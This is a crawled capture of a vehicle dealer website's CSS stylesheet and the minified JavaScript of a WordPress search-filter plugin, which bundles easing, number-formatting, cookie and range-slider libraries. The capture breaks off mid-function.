    text-shadow: 1px 1px 2px rgba(0,0,0,.9);
}
.su-image-carousel.twoimages .su-image-carousel-item-content a:focus img{
    outline-color: #303c49;
    outline: none;
}
.su-image-carousel-slides-style-photo.su-image-carousel-crop.twoimages .su-image-carousel-item-content img {
    top: 0;
    right: 0; 
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.su-image-carousel-slides-style-photo.twoimages .su-image-carousel-item-content span {
    text-shadow: 2px 2px 2px rgb(0 0 0 / 50%);
    color: #fff;
    background: none;
    font-size: 15px;
}
.service-menu{
    box-shadow: 0 5px 18px rgb(0 0 0 / 18%);
}
.callbackkiller.cbk-window *, .callbackkiller.cbk-window a:hover {
    color: rgba(255,255,255,1)!important;
}
.searchandfilter>ul>li[data-sf-combobox="1"] label {
    display: inline-block;
}
.searchandfilter li[data-sf-field-input-type=checkbox] label, .searchandfilter li[data-sf-field-input-type=radio] label, .searchandfilter li[data-sf-field-input-type=range-radio] label, .searchandfilter li[data-sf-field-input-type=range-checkbox] label {
    padding-left: 5px;
}
.disclaimer{
    color: #ccc;
    line-height: 14px;
    font-size: 12px;
}

@media (min-width:1012px) {
    .onefifth{
        width:20%
    }
}
@media screen and (min-width:1199px) {
    .header-nav-section-wrapper .h4{
        max-width: 60%;
    }
}
@media screen and (min-width:1400px) {
    .fancybox-arrow--left {
    left: calc(50% - 650px) !important;
    }
    .fancybox-arrow--right {
        right: calc(50% - 650px) !important;
    }
    .mfp-arrow-left {
    left: calc(50% - 680px) !important;
    }
    .mfp-arrow-right {
        right: calc(50% - 680px) !important;
    }
    img.mfp-img{
        max-width: 1200px !important;
    }
}
.mobile-travel-track {display: none;}
.tarcks {display: flex; justify-content: center;}
.tarcks > * {width: 33.33%; text-align: center;}
.tarcks img {max-width: 50px; display: block; margin: 0 auto;}
body.ios .chrome-link {display: none;}

@media screen and (max-device-width: 768px) { 
.mobile-travel-track {display: block};
}
.su-youtube{
    z-index: 1;
}
@media print {
    .ws-chat, .callbackkiller{
        display: none!important;
    }
}
.mb-5 {margin-bottom:5px}

/* Ссылка на архив акций */

.arhiv-akczij__link {
	font-weight: bold;
	text-decoration: underline;
	font-size: 16px;
}

/* Информационная плашка наверху сайта */

/* @media screen and (max-device-width: 769px){
    .top-header-text {
        font-size: 13px;
    }
    .menu-space {
        padding-top: 110px !important;
    }
} */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js
body_size: 19368
content:
!function t(e,r,a){function i(s,o){if(!r[s]){if(!e[s]){var l="function"==typeof require&&require;if(!o&&l)return l(s,!0);if(n)return n(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=r[s]={exports:{}};e[s][0].call(c.exports,(function(t){var r=e[s][1][t];return i(r||t)}),c,c.exports,t,e,r,a)}return r[s].exports}for(var n="function"==typeof require&&require,s=0;s<a.length;s++)i(a[s]);return i}({1:[function(t,e,r){t("./includes/fields"),t("./includes/pagination");var a=t("./includes/state"),i=t("./includes/plugin");!function(t){"use strict";t((function(){var e,r,n,s;String.prototype.replaceAll=function(t,e,r){return this.replace(new RegExp(t.replace(/([\/\,\!\\\^\$\{\}\[\]\(\)\.\*\+\?\|\<\>\-\&])/g,"\\$&"),r?"gi":"g"),"string"==typeof e?e.replace(/\$/g,"$$$$"):e)},Object.keys||(Object.keys=(e=Object.prototype.hasOwnProperty,r=!{toString:null}.propertyIsEnumerable("toString"),s=(n=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"]).length,function(t){if("object"!=typeof t&&("function"!=typeof t||null===t))throw new TypeError("Object.keys called on non-object");var a,i,o=[];for(a in t)e.call(t,a)&&o.push(a);if(r)for(i=0;i<s;i++)e.call(t,n[i])&&o.push(n[i]);return o})),t.fn.searchAndFilter=i,t(".searchandfilter").searchAndFilter(),t(document).on("click",".search-filter-reset",(function(e){e.preventDefault();var r=void 0!==t(this).attr("data-search-form-id")?t(this).attr("data-search-form-id"):"",i=void 0!==t(this).attr("data-sf-submit-form")?t(this).attr("data-sf-submit-form"):"";return a.getSearchForm(r).reset(i),!1}))})),t.easing.jswing=t.easing.swing,t.extend(t.easing,{def:"easeOutQuad",swing:function(e,r,a,i,n){return t.easing[t.easing.def](e,r,a,i,n)},easeInQuad:function(t,e,r,a,i){return a*(e/=i)*e+r},easeOutQuad:function(t,e,r,a,i){return-a*(e/=i)*(e-2)+r},easeInOutQuad:function(t,e,r,a,i){return(e/=i/2)<1?a/2*e*e+r:-a/2*(--e*(e-2)-1)+r},easeInCubic:function(t,e,r,a,i){return a*(e/=i)*e*e+r},easeOutCubic:function(t,e,r,a,i){return a*((e=e/i-1)*e*e+1)+r},easeInOutCubic:function(t,e,r,a,i){return(e/=i/2)<1?a/2*e*e*e+r:a/2*((e-=2)*e*e+2)+r},easeInQuart:function(t,e,r,a,i){return a*(e/=i)*e*e*e+r},easeOutQuart:function(t,e,r,a,i){return-a*((e=e/i-1)*e*e*e-1)+r},easeInOutQuart:function(t,e,r,a,i){return(e/=i/2)<1?a/2*e*e*e*e+r:-a/2*((e-=2)*e*e*e-2)+r},easeInQuint:function(t,e,r,a,i){return a*(e/=i)*e*e*e*e+r},easeOutQuint:function(t,e,r,a,i){return a*((e=e/i-1)*e*e*e*e+1)+r},easeInOutQuint:function(t,e,r,a,i){return(e/=i/2)<1?a/2*e*e*e*e*e+r:a/2*((e-=2)*e*e*e*e+2)+r},easeInSine:function(t,e,r,a,i){return-a*Math.cos(e/i*(Math.PI/2))+a+r},easeOutSine:function(t,e,r,a,i){return a*Math.sin(e/i*(Math.PI/2))+r},easeInOutSine:function(t,e,r,a,i){return-a/2*(Math.cos(Math.PI*e/i)-1)+r},easeInExpo:function(t,e,r,a,i){return 0==e?r:a*Math.pow(2,10*(e/i-1))+r},easeOutExpo:function(t,e,r,a,i){return e==i?r+a:a*(1-Math.pow(2,-10*e/i))+r},easeInOutExpo:function(t,e,r,a,i){return 0==e?r:e==i?r+a:(e/=i/2)<1?a/2*Math.pow(2,10*(e-1))+r:a/2*(2-Math.pow(2,-10*--e))+r},easeInCirc:function(t,e,r,a,i){return-a*(Math.sqrt(1-(e/=i)*e)-1)+r},easeOutCirc:function(t,e,r,a,i){return a*Math.sqrt(1-(e=e/i-1)*e)+r},easeInOutCirc:function(t,e,r,a,i){return(e/=i/2)<1?-a/2*(Math.sqrt(1-e*e)-1)+r:a/2*(Math.sqrt(1-(e-=2)*e)+1)+r},easeInElastic:function(t,e,r,a,i){var n=1.70158,s=0,o=a;if(0==e)return r;if(1==(e/=i))return r+a;if(s||(s=.3*i),o<Math.abs(a)){o=a;n=s/4}else n=s/(2*Math.PI)*Math.asin(a/o);return-o*Math.pow(2,10*(e-=1))*Math.sin(2*(e*i-n)*Math.PI/s)+r},easeOutElastic:function(t,e,r,a,i){var n=1.70158,s=0,o=a;if(0==e)return r;if(1==(e/=i))return r+a;if(s||(s=.3*i),o<Math.abs(a)){o=a;n=s/4}else n=s/(2*Math.PI)*Math.asin(a/o);return o*Math.pow(2,-10*e)*Math.sin(2*(e*i-n)*Math.PI/s)+a+r},easeInOutElastic:function(t,e,r,a,i){var n=1.70158,s=0,o=a;if(0==e)return r;if(2==(e/=i/2))return r+a;if(s||(s=.3*i*1.5),o<Math.abs(a)){o=a;n=s/4}else n=s/(2*Math.PI)*Math.asin(a/o);return e<1?-.5*o*Math.pow(2,10*(e-=1))*Math.sin(2*(e*i-n)*Math.PI/s)+r:o*Math.pow(2,-10*(e-=1))*Math.sin(2*(e*i-n)*Math.PI/s)*.5+a+r},easeInBack:function(t,e,r,a,i,n){return null==n&&(n=1.70158),a*(e/=i)*e*((n+1)*e-n)+r},easeOutBack:function(t,e,r,a,i,n){return null==n&&(n=1.70158),a*((e=e/i-1)*e*((n+1)*e+n)+1)+r},easeInOutBack:function(t,e,r,a,i,n){return null==n&&(n=1.70158),(e/=i/2)<1?a/2*e*e*((1+(n*=1.525))*e-n)+r:a/2*((e-=2)*e*((1+(n*=1.525))*e+n)+2)+r},easeInBounce:function(e,r,a,i,n){return i-t.easing.easeOutBounce(e,n-r,0,i,n)+a},easeOutBounce:function(t,e,r,a,i){return(e/=i)<1/2.75?7.5625*a*e*e+r:e<2/2.75?a*(7.5625*(e-=1.5/2.75)*e+.75)+r:e<2.5/2.75?a*(7.5625*(e-=2.25/2.75)*e+.9375)+r:a*(7.5625*(e-=2.625/2.75)*e+.984375)+r},easeInOutBounce:function(e,r,a,i,n){return r<n/2?.5*t.easing.easeInBounce(e,2*r,0,i,n)+a:.5*t.easing.easeOutBounce(e,2*r-n,0,i,n)+.5*i+a}})}(jQuery),jQuery(window).bind("pageshow",(function(t){t.originalEvent.persisted&&(jQuery(".searchandfilter").off(),jQuery(".searchandfilter").searchAndFilter())})),function(){"use strict";function t(t){return t.split("").reverse().join("")}function e(t,e){return t.substring(0,e.length)===e}function r(t,e,r){if((t[e]||t[r])&&t[e]===t[r])throw new Error(e)}function a(t){return"number"==typeof t&&isFinite(t)}function i(e,r,i,n,s,o,l,u,c,f,d,p){var h,m,_,v=p,g="",x="";return o&&(p=o(p)),!!a(p)&&(!1!==e&&0===parseFloat(p.toFixed(e))&&(p=0),0>p&&(h=!0,p=Math.abs(p)),!1!==e&&(p=function(t,e){var r=Math.pow(10,e);return(Math.round(t*r)/r).toFixed(e)}(p,e)),-1!==(p=p.toString()).indexOf(".")?(_=(m=p.split("."))[0],i&&(g=i+m[1])):_=p,r&&(_=t(_).match(/.{1,3}/g),_=t(_.join(t(r)))),h&&u&&(x+=u),n&&(x+=n),h&&c&&(x+=c),x+=_,x+=g,s&&(x+=s),f&&(x=f(x,v)),x)}function n(t,r,i,n,s,o,l,u,c,f,d,p){var h,m="";return d&&(p=d(p)),!(!p||"string"!=typeof p)&&(u&&e(p,u)&&(p=p.replace(u,""),h=!0),n&&e(p,n)&&(p=p.replace(n,"")),c&&e(p,c)&&(p=p.replace(c,""),h=!0),s&&function(t,e){return t.slice(-1*e.length)===e}(p,s)&&(p=p.slice(0,-1*s.length)),r&&(p=p.split(r).join("")),i&&(p=p.replace(i,".")),h&&(m+="-"),""!==(m=(m+=p).replace(/[^0-9\.\-.]/g,""))&&(m=Number(m),l&&(m=l(m)),!!a(m)&&m))}function s(t,e,r){var a,i=[];for(a=0;a<o.length;a+=1)i.push(t[o[a]]);return i.push(r),e.apply("",i)}var o=["decimals","thousand","mark","prefix","postfix","encoder","decoder","negativeBefore","negative","edit","undo"];window.wNumb=function t(e){return this instanceof t?void("object"==typeof e&&(e=function(t){var e,a,i,n={};for(e=0;e<o.length;e+=1)if(void 0===(i=t[a=o[e]]))"negative"!==a||n.negativeBefore?"mark"===a&&"."!==n.thousand?n[a]=".":n[a]=!1:n[a]="-";else if("decimals"===a){if(!(i>=0&&8>i))throw new Error(a);n[a]=i}else if("encoder"===a||"decoder"===a||"edit"===a||"undo"===a){if("function"!=typeof i)throw new Error(a);n[a]=i}else{if("string"!=typeof i)throw new Error(a);n[a]=i}return r(n,"mark","thousand"),r(n,"prefix","negative"),r(n,"prefix","negativeBefore"),n}(e),this.to=function(t){return s(e,i,t)},this.from=function(t){return s(e,n,t)})):new t(e)}}()},{"./includes/fields":4,"./includes/pagination":5,"./includes/plugin":6,"./includes/state":8}],2:[function(t,e,r){!function(t){var a=!1;if("function"==typeof define&&define.amd&&(define(t),a=!0),"object"==typeof r&&(e.exports=t(),a=!0),!a){var i=window.Cookies,n=window.Cookies=t();n.noConflict=function(){return window.Cookies=i,n}}}((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var r=arguments[t];for(var a in r)e[a]=r[a]}return e}return function e(r){function a(e,i,n){var s;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(n=t({path:"/"},a.defaults,n)).expires){var o=new Date;o.setMilliseconds(o.getMilliseconds()+864e5*n.expires),n.expires=o}n.expires=n.expires?n.expires.toUTCString():"";try{s=JSON.stringify(i),/^[\{\[]/.test(s)&&(i=s)}catch(t){}i=r.write?r.write(i,e):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var l="";for(var u in n)n[u]&&(l+="; "+u,!0!==n[u]&&(l+="="+n[u]));return document.cookie=e+"="+i+l}e||(s={});for(var c=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,d=0;d<c.length;d++){var p=c[d].split("="),h=p.slice(1).join("=");this.json||'"'!==h.charAt(0)||(h=h.slice(1,-1));try{var m=p[0].replace(f,decodeURIComponent);if(h=r.read?r.read(h,m):r(h,m)||h.replace(f,decodeURIComponent),this.json)try{h=JSON.parse(h)}catch(t){}if(e===m){s=h;break}e||(s[m]=h)}catch(t){}}return s}}return a.set=a,a.get=function(t){return a.call(a,t)},a.getJSON=function(){return a.apply({json:!0},[].slice.call(arguments))},a.defaults={},a.remove=function(e,r){a(e,"",t(r,{expires:-1}))},a.withConverter=e,a}((function(){}))}))},{}],3:[function(t,e,r){
/*! nouislider - 11.1.0 - 2018-04-02 11:18:13 */var a;a=function(){"use strict";var t="11.1.0";function e(t){return null!=t}function r(t){t.preventDefault()}function a(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function i(t,e,r){r>0&&(l(t,e),setTimeout((function(){u(t,e)}),r))}function n(t){return Math.max(Math.min(t,100),0)}function s(t){return Array.isArray(t)?t:[t]}function o(t){var e=(t=String(t)).split(".");return e.length>1?e[1].length:0}function l(t,e){t.classList?t.classList.add(e):t.className+=" "+e}function u(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function c(t){var e=void 0!==window.pageXOffset,r="CSS1Compat"===(t.compatMode||"");return{x:e?window.pageXOffset:r?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:r?t.documentElement.scrollTop:t.body.scrollTop}}function f(t,e){return 100/(e-t)}function d(t,e){return 100*e/(t[1]-t[0])}function p(t,e){for(var r=1;t>=e[r];)r+=1;return r}function h(t,e,r){if(r>=t.slice(-1)[0])return 100;var a=p(r,t),i=t[a-1],n=t[a],s=e[a-1],o=e[a];return s+function(t,e){return d(t,t[0]<0?e+Math.abs(t[0]):e-t[0])}([i,n],r)/f(s,o)}function m(t,e,r,a){if(100===a)return a;var i=p(a,t),n=t[i-1],s=t[i];return r?a-n>(s-n)/2?s:n:e[i-1]?t[i-1]+function(t,e){return Math.round(t/e)*e}(a-t[i-1],e[i-1]):a}function _(t,e,r){var i;if("number"==typeof e&&(e=[e]),!Array.isArray(e))throw new Error("noUiSlider (11.1.0): 'range' contains invalid value.");if(!a(i="min"===t?0:"max"===t?100:parseFloat(t))||!a(e[0]))throw new Error("noUiSlider (11.1.0): 'range' value isn't numeric.");r.xPct.push(i),r.xVal.push(e[0]),i?r.xSteps.push(!isNaN(e[1])&&e[1]):isNaN(e[1])||(r.xSteps[0]=e[1]),r.xHighestCompleteStep.push(0)}function v(t,e,r){if(!e)return!0;r.xSteps[t]=d([r.xVal[t],r.xVal[t+1]],e)/f(r.xPct[t],r.xPct[t+1]);var a=(r.xVal[t+1]-r.xVal[t])/r.xNumSteps[t],i=Math.ceil(Number(a.toFixed(3))-1),n=r.xVal[t]+r.xNumSteps[t]*i;r.xHighestCompleteStep[t]=n}function g(t,e,r){var a;this.xPct=[],this.xVal=[],this.xSteps=[r||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=e;var i=[];for(a in t)t.hasOwnProperty(a)&&i.push([t[a],a]);for(i.length&&"object"==typeof i[0][0]?i.sort((function(t,e){return t[0][0]-e[0][0]})):i.sort((function(t,e){return t[0]-e[0]})),a=0;a<i.length;a++)_(i[a][1],i[a][0],this);for(this.xNumSteps=this.xSteps.slice(0),a=0;a<this.xNumSteps.length;a++)v(a,this.xNumSteps[a],this)}g.prototype.getMargin=function(t){var e=this.xNumSteps[0];if(e&&t/e%1!=0)throw new Error("noUiSlider (11.1.0): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&d(this.xVal,t)},g.prototype.toStepping=function(t){return t=h(this.xVal,this.xPct,t)},g.prototype.fromStepping=function(t){return function(t,e,r){if(r>=100)return t.slice(-1)[0];var a=p(r,e),i=t[a-1],n=t[a],s=e[a-1];return function(t,e){return e*(t[1]-t[0])/100+t[0]}([i,n],(r-s)*f(s,e[a]))}(this.xVal,this.xPct,t)},g.prototype.getStep=function(t){return t=m(this.xPct,this.xSteps,this.snap,t)},g.prototype.getNearbySteps=function(t){var e=p(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e-0],step:this.xNumSteps[e-0],highestStep:this.xHighestCompleteStep[e-0]}}},g.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(o);return Math.max.apply(null,t)},g.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var x={to:function(t){return void 0!==t&&t.toFixed(2)},from:Number};function y(t){if(function(t){return"object"==typeof t&&"function"==typeof t.to&&"function"==typeof t.from}(t))return!0;throw new Error("noUiSlider (11.1.0): 'format' requires 'to' and 'from' methods.")}function b(t,e){if(!a(e))throw new Error("noUiSlider (11.1.0): 'step' is not numeric.");t.singleStep=e}function w(t,e){if("object"!=typeof e||Array.isArray(e))throw new Error("noUiSlider (11.1.0): 'range' is not an object.");if(void 0===e.min||void 0===e.max)throw new Error("noUiSlider (11.1.0): Missing 'min' or 'max' in 'range'.");if(e.min===e.max)throw new Error("noUiSlider (11.1.0): 'range' 'min' and 'max' cannot be equal.");t.spectrum=new g(e,t.snap,t.singleStep)}function j(t,e){if(e=s(e),!Array.isArray(e)||!e.length)throw new Error("noUiSlider (11.1.0): 'start' option is incorrect.");t.handles=e.length,t.start=e}function S(t,e){if(t.snap=e,"boolean"!=typeof e)throw new Error("noUiSlider (11.1.0): 'snap' option must be a boolean.")}function C(t,e){if(t.animate=e,"boolean"!=typeof e)throw new Error("noUiSlider (11.1.0): 'animate' option must be a boolean.")}function U(t,e){if(t.animationDuration=e,"number"!=typeof e)throw new Error("noUiSlider (11.1.0): 'animationDuration' option must be a number.")}function P(t,e){var r,a=[!1];if("lower"===e?e=[!0,!1]:"upper"===e&&(e=[!1,!0]),!0===e||!1===e){for(r=1;r<t.handles;r++)a.push(e);a.push(!1)}else{if(!Array.isArray(e)||!e.length||e.length!==t.handles+1)throw new Error("noUiSlider (11.1.0): 'connect' option doesn't match handle count.");a=e}t.connect=a}function E(t,e){switch(e){case"horizontal":t.ort=0;break;case"vertical":t.ort=1;break;default:throw new Error("noUiSlider (11.1.0): 'orientation' option is invalid.")}}function k(t,e){if(!a(e))throw new Error("noUiSlider (11.1.0): 'margin' option must be numeric.");if(0!==e&&(t.margin=t.spectrum.getMargin(e),!t.margin))throw new Error("noUiSlider (11.1.0): 'margin' option is only supported on linear sliders.")}function A(t,e){if(!a(e))throw new Error("noUiSlider (11.1.0): 'limit' option must be numeric.");if(t.limit=t.spectrum.getMargin(e),!t.limit||t.handles<2)throw new Error("noUiSlider (11.1.0): 'limit' option is only supported on linear sliders with 2 or more handles.")}function M(t,e){if(!a(e)&&!Array.isArray(e))throw new Error("noUiSlider (11.1.0): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(e)&&2!==e.length&&!a(e[0])&&!a(e[1]))throw new Error("noUiSlider (11.1.0): 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==e){if(Array.isArray(e)||(e=[e,e]),t.padding=[t.spectrum.getMargin(e[0]),t.spectrum.getMargin(e[1])],!1===t.padding[0]||!1===t.padding[1])throw new Error("noUiSlider (11.1.0): 'padding' option is only supported on linear sliders.");if(t.padding[0]<0||t.padding[1]<0)throw new Error("noUiSlider (11.1.0): 'padding' option must be a positive number(s).");if(t.padding[0]+t.padding[1]>=100)throw new Error("noUiSlider (11.1.0): 'padding' option must not exceed 100% of the range.")}}function F(t,e){switch(e){case"ltr":t.dir=0;break;case"rtl":t.dir=1;break;default:throw new Error("noUiSlider (11.1.0): 'direction' option was not recognized.")}}function O(t,e){if("string"!=typeof e)throw new Error("noUiSlider (11.1.0): 'behaviour' must be a string containing options.");var r=e.indexOf("tap")>=0,a=e.indexOf("drag")>=0,i=e.indexOf("fixed")>=0,n=e.indexOf("snap")>=0,s=e.indexOf("hover")>=0;if(i){if(2!==t.handles)throw new Error("noUiSlider (11.1.0): 'fixed' behaviour must be used with 2 handles");k(t,t.start[1]-t.start[0])}t.events={tap:r||n,drag:a,fixed:i,snap:n,hover:s}}function R(t,e){if(!1!==e)if(!0===e){t.tooltips=[];for(var r=0;r<t.handles;r++)t.tooltips.push(!0)}else{if(t.tooltips=s(e),t.tooltips.length!==t.handles)throw new Error("noUiSlider (11.1.0): must pass a formatter for all handles.");t.tooltips.forEach((function(t){if("boolean"!=typeof t&&("object"!=typeof t||"function"!=typeof t.to))throw new Error("noUiSlider (11.1.0): 'tooltips' must be passed a formatter or 'false'.")}))}}function N(t,e){t.ariaFormat=e,y(e)}function I(t,e){t.format=e,y(e)}function L(t,e){if("string"!=typeof e&&!1!==e)throw new Error("noUiSlider (11.1.0): 'cssPrefix' must be a string or `false`.");t.cssPrefix=e}function V(t,e){if("object"!=typeof e)throw new Error("noUiSlider (11.1.0): 'cssClasses' must be an object.");if("string"==typeof t.cssPrefix)for(var r in t.cssClasses={},e)e.hasOwnProperty(r)&&(t.cssClasses[r]=t.cssPrefix+e[r]);else t.cssClasses=e}function T(t){var r={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:x,format:x},a={step:{r:!1,t:b},start:{r:!0,t:j},connect:{r:!0,t:P},direction:{r:!0,t:F},snap:{r:!1,t:S},animate:{r:!1,t:C},animationDuration:{r:!1,t:U},range:{r:!0,t:w},orientation:{r:!1,t:E},margin:{r:!1,t:k},limit:{r:!1,t:A},padding:{r:!1,t:M},behaviour:{r:!0,t:O},ariaFormat:{r:!1,t:N},format:{r:!1,t:I},tooltips:{r:!1,t:R},cssPrefix:{r:!0,t:L},cssClasses:{r:!0,t:V}},i={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"}};t.format&&!t.ariaFormat&&(t.ariaFormat=t.format),Object.keys(a).forEach((function(n){if(!e(t[n])&&void 0===i[n]){if(a[n].r)throw new Error("noUiSlider (11.1.0): '"+n+"' is required.");return!0}a[n].t(r,e(t[n])?t[n]:i[n])})),r.pips=t.pips;var n=document.createElement("div"),s=void 0!==n.style.msTransform,o=void 0!==n.style.transform;return r.transformRule=o?"transform":s?"msTransform":"webkitTransform",r.style=[["left","top"],["right","bottom"]][r.dir][r.ort],r}function $(t,e,a){var o,f,d,p,h,m,_,v,g=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},x=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}(),y=t,b=[],w=[],j=0,S=e.spectrum,C=[],U={},P=t.ownerDocument,E=P.documentElement,k=P.body,A="rtl"===P.dir||1===e.ort?0:100;
/*! In this file: Construction of DOM elements; */
function M(t,e){var r=P.createElement("div");return e&&l(r,e),t.appendChild(r),r}function F(t,r){var a=M(t,e.cssClasses.origin),i=M(a,e.cssClasses.handle);return i.setAttribute("data-handle",r),i.setAttribute("tabindex","0"),i.setAttribute("role","slider"),i.setAttribute("aria-orientation",e.ort?"vertical":"horizontal"),0===r?l(i,e.cssClasses.handleLower):r===e.handles-1&&l(i,e.cssClasses.handleUpper),a}function O(t,r){return!!r&&M(t,e.cssClasses.connect)}function R(t,r){return!!e.tooltips[r]&&M(t.firstChild,e.cssClasses.tooltip)}function N(t,r,a){var i=P.createElement("div"),n=[e.cssClasses.valueNormal,e.cssClasses.valueLarge,e.cssClasses.valueSub],s=[e.cssClasses.markerNormal,e.cssClasses.markerLarge,e.cssClasses.markerSub],o=[e.cssClasses.valueHorizontal,e.cssClasses.valueVertical],u=[e.cssClasses.markerHorizontal,e.cssClasses.markerVertical];function c(t,r){var a=r===e.cssClasses.value,i=a?n:s;return r+" "+(a?o:u)[e.ort]+" "+i[t]}return l(i,e.cssClasses.pips),l(i,0===e.ort?e.cssClasses.pipsHorizontal:e.cssClasses.pipsVertical),Object.keys(t).forEach((function(n){!function(t,n){n[1]=n[1]&&r?r(n[0],n[1]):n[1];var s=M(i,!1);s.className=c(n[1],e.cssClasses.marker),s.style[e.style]=t+"%",n[1]&&((s=M(i,!1)).className=c(n[1],e.cssClasses.value),s.setAttribute("data-value",n[0]),s.style[e.style]=t+"%",s.innerText=a.to(n[0]))}(n,t[n])})),i}function I(){var t;h&&((t=h).parentElement.removeChild(t),h=null)}function L(t){I();var e=t.mode,r=t.density||1,a=t.filter||!1,i=function(t,e,r){if("range"===t||"steps"===t)return S.xVal;if("count"===t){if(e<2)throw new Error("noUiSlider (11.1.0): 'values' (>= 2) required for mode 'count'.");var a=e-1,i=100/a;for(e=[];a--;)e[a]=a*i;e.push(100),t="positions"}return"positions"===t?e.map((function(t){return S.fromStepping(r?S.getStep(t):t)})):"values"===t?r?e.map((function(t){return S.fromStepping(S.getStep(S.toStepping(t)))})):e:void 0}(e,t.values||!1,t.stepped||!1),n=function(t,e,r){var a,i={},n=S.xVal[0],s=S.xVal[S.xVal.length-1],o=!1,l=!1,u=0;return a=r.slice().sort((function(t,e){return t-e})),(r=a.filter((function(t){return!this[t]&&(this[t]=!0)}),{}))[0]!==n&&(r.unshift(n),o=!0),r[r.length-1]!==s&&(r.push(s),l=!0),r.forEach((function(a,n){var s,c,f,d,p,h,m,_,v,g=a,x=r[n+1];if("steps"===e&&(s=S.xNumSteps[n]),s||(s=x-g),!1!==g&&void 0!==x)for(s=Math.max(s,1e-7),c=g;c<=x;c=(c+s).toFixed(7)/1){for(m=(p=(d=S.toStepping(c))-u)/t,v=p/(_=Math.round(m)),f=1;f<=_;f+=1)i[(u+f*v).toFixed(5)]=["x",0];h=r.indexOf(c)>-1?1:"steps"===e?2:0,!n&&o&&(h=0),c===x&&l||(i[d.toFixed(5)]=[c,h]),u=d}})),i}(r,e,i),s=t.format||{to:Math.round};return h=y.appendChild(N(n,a,s))}
/*! In this file: Browser events (not slider events like slide, change); */function V(){var t=o.getBoundingClientRect(),r="offset"+["Width","Height"][e.ort];return 0===e.ort?t.width||o[r]:t.height||o[r]}function $(t,r,a,i){var n=function(n){return!!(n=function(t,e,r){var a,i,n=0===t.type.indexOf("touch"),s=0===t.type.indexOf("mouse"),o=0===t.type.indexOf("pointer");if(0===t.type.indexOf("MSPointer")&&(o=!0),n){var l=function(t){return t.target===r||r.contains(t.target)};if("touchstart"===t.type){var u=Array.prototype.filter.call(t.touches,l);if(u.length>1)return!1;a=u[0].pageX,i=u[0].pageY}else{var f=Array.prototype.find.call(t.changedTouches,l);if(!f)return!1;a=f.pageX,i=f.pageY}}return e=e||c(P),(s||o)&&(a=t.clientX+e.x,i=t.clientY+e.y),t.pageOffset=e,t.points=[a,i],t.cursor=s||o,t}(n,i.pageOffset,i.target||r))&&!(y.hasAttribute("disabled")&&!i.doNotReject)&&(s=y,o=e.cssClasses.tap,!((s.classList?s.classList.contains(o):new RegExp("\\b"+o+"\\b").test(s.className))&&!i.doNotReject)&&!(t===g.start&&void 0!==n.buttons&&n.buttons>1)&&(!i.hover||!n.buttons)&&(x||n.preventDefault(),n.calcPoint=n.points[e.ort],void a(n,i)));var s,o},s=[];return t.split(" ").forEach((function(t){r.addEventListener(t,n,!!x&&{passive:!0}),s.push([t,n])})),s}function q(t){var r,a,i,s,l,u,f=100*(t-(r=o,a=e.ort,i=r.getBoundingClientRect(),s=r.ownerDocument,l=s.documentElement,u=c(s),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(u.x=0),a?i.top+u.y-l.clientTop:i.left+u.x-l.clientLeft))/V();return f=n(f),e.dir?100-f:f}function Q(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&H(t,e)}function D(t,r){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==r.buttonsProperty)return H(t,r);var a=(e.dir?-1:1)*(t.calcPoint-r.startCalcPoint);K(a>0,100*a/r.baseSize,r.locations,r.handleNumbers)}function 